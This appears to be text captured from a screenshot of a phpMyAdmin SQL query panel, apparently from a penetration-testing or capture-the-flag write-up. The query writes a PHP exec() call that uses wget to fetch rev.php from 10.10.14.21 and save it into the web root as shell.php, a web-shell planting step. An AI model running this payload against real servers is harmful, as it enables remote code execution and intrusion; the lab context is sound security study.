 Run SQL query/queries on server “localhost”:
1 select '<?php exec("wget -O /var/www/html/shell.php http://10.10.14.21/rev.php"); ?>'
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks